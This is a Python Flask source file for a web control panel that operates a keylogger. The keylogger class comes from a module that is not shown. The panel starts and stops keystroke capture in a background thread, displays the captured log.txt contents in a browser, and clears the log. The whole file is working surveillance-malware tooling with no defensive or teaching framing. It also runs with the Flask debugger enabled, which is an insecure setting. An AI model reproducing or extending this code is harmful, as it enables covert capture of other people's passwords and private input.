 1 from flask import Flask, render_template, request, redirect, url_for
2 from threading import Thread
3 from keylogger import Keylogger
4
5 app = Flask(__name__)
6 keylogger_active = False
7 keylogger = Keylogger()
8 listener_thread = None
9
10 @app.route('/')
11 def index():
12     return render_template('index.html', active=keylogger_active)
13
14 @app.route('/start', methods=['POST'])
15 def start():
16     global keylogger_active, listener_thread
17     if not keylogger_active:
18         keylogger_active = True
19         listener_thread = Thread(target=keylogger.start)
20         listener_thread.start()
21     return redirect(url_for('index'))
22
23 @app.route('/stop', methods=['POST'])
24 def stop():
25     global keylogger_active
26     if keylogger_active:
27         keylogger_active = False
28         keylogger.stop()
29     return redirect(url_for('index'))
30
31 @app.route('/logs')
32 def logs():
33     try:
34         with open("log.txt", "r") as f:
35             log_contents = f.read()
36     except FileNotFoundError:
37         log_contents = "No logs found."
38
39     return render_template('logs.html', logs=log_contents)
40
41 @app.route('/clear_logs', methods=['POST'])
42 def clear_logs():
43     open("log.txt", "w").close()  # This clears the log file by opening it in write mode
44     return redirect(url_for('logs'))
45
46 if __name__ == "__main__":
47     app.run(debug=True)
48